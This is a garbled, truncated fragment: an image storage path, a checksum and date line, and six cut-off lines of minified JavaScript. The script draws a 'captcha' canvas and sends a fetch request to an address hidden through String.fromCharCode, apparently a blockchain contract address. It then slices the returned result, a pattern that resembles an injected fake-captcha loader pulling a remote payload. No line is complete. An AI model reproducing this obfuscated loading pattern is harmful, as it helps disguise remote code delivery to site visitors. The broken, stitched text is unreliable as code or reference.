
🔗 SHA sum:
9ac0ad204963dca126297c2a59324919
Updated:
2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13